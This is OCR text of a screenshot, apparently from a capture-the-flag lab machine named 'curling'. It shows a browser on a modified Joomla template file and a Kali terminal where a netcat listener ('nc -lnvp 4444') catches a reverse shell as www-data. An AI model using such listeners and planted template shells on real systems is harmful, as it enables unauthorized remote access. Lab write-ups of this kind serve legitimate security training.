 Mozilla Firefox
Templates: Customise (B
New Tab
10.10.10.150/templates/beez3/lmao.php
150%
Search
2.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lnvp 4444
1.
listening on [any] 4444 ...
connect to [10.10.13.252] from (UNKNOWN) [10.10.10.150] 53144
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_
64 x86_64 x86_64 GNU/Linux
 11:49:40 up 17 min,  2 users,  load average: 0.17, 0.14, 0.15
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.12.108     11:32   12.00s  0.15s  0.15s -bash
floris   pts/1    10.10.14.4       11:42    1:08   0.10s  0.10s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Waiting for 10.10.10.150...